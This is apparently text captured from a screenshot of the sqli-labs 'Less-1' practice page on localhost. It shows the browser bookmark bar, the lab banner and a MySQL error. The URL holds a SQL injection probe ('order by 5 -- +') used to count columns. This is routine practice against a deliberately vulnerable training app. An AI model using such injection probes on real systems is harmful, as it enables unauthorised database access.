 127.0.0.1/sql/Less-1/?id=1' order by 5 -- +
京东商城 火狐官方站点 常用网址 火狐官方站点 常用网址 百度 JD 京东商城 京东商城 京东商城 微博 携程旅行 网址大全 移动
Welcome Dhakkan
Unknown column '5' in 'order clause'
SQLI DUMB SERIES-1